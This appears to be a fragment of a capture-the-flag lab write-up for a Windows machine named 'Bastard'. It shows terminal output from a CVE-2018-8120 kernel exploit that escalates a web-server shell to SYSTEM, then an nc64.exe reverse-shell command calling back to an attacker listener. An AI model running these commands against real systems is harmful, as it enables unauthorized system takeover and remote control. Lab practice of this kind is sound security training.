 C:\inetpub\drupal-7.54>x64.exe "whoami"
x64.exe "whoami"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c1c28ca0,worker at fffff900c1c52680
[+] Triggering vulnerability...
[+] Overwriting...fffff80001846c38
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 1464!
nt authority\system
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>x64.exe "nc64.exe -e cmd.exe 10.10.16.28 443"
x64.exe "nc64.exe -e cmd.exe 10.10.16.28 443"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c1c3d720,worker at fffff900c1c57060
[+] Triggering vulnerability...
[+] Overwriting...fffff80001846c38
nc
(kali㉿kali)-[~/rednotes/Bastard]
$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.28] from (UNKNOWN) [10.10.10.9] 49464
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>
Exploit-DB
Google Hacking DB
OffSec
Firefox